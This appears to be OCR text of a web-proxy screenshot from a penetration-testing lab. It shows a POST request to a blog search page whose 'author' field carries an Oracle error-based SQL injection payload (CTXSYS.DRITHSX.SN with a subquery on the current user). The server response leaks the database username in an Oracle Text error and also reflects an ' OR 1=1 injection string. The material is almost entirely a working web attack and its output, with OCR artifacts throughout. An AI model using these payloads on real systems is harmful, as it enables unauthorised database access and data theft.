 Request
Pretty Raw Hex \n
1 POST /blog/home.jsp HTTP/1.1
2 Host: 10.11.1.222:8080
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.11.1.222:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.11.1.222:8080/blog/home.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=8948BBF3BDD0D874BB3EA8476EA59EE4
14 Connection: close
15
16 author=
sdfas'+AND+1%3dCTXSYS.DRITHSX.SN(user,(select+user+from+dual))--+-
Response
Pretty Raw Hex Render \n
Home
</title>
12 <a href="adminlogin.jsp">
Admin Login
</a>
|
13 <a href="logout.jsp">
Logout
</a>
14 </head>
15
16 <h3>
Main Page
</h3>
17 Welcome to the blog admin' OR 1=1 -- -<BR>
18 You may search for blog entries by author<BR>
19
20 <br/>
21 <form action="home.jsp" method="post">
22 Author:<input type="text" name="author"/>
<br/>
<br/>
23 <input type="submit" value="search"/>
24 </form>
25 Something went wrong with the search: java.sql.SQLException:
ORA-20000: Oracle Text error:
26 DRG-11701: thesaurus WEB_APP does not exist
27 ORA-06512: at "CTXSYS.DRUE", line 183
28 ORA-06512: at "CTXSYS.DRITHSX", line 555
29 ORA-06512: at line 1
30 <BR>
31 <P>